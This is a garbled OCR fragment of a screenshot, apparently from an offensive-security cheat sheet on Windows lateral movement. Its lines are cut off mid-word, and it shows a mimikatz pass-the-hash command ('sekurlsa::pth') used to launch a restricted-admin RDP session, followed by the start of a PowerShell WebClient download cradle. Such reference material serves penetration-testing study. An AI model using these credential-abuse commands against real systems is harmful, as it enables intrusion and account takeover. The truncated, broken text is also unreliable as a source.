
if the user is not allo
remoting.

### PTH RDP From a Wind
```

sekurlsa::pth /user:adm
/run:"mstsc.exe /restri
$wc = New-Object System
$wc.Headers['User-Agent'
[Microsoft.PowerShell.C